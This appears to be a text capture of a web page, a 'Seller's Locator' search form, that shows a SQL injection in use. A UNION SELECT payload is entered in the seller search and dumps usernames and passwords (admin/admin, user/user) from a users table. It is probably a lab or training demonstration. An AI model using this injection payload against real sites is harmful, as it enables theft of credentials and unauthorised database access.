 Seller's Locator
Seller's Username
, password FROM users WHERE "1"="1" --
Search
You can also use a regex or a composition of regex combined via the +
operator.
You are searching for seller: " UNION SELECT id, username, password FROM users WHERE "1"="1" --
Seller Name Address
admin admin
user user